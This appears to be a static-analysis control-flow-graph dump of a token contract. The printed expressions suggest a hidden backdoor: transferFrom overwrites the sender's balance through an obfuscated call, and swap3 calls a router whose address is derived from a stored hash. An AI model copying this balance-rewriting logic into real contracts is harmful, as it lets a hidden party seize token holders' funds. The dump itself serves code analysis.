 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
swap3:
NodeType.VARIABLE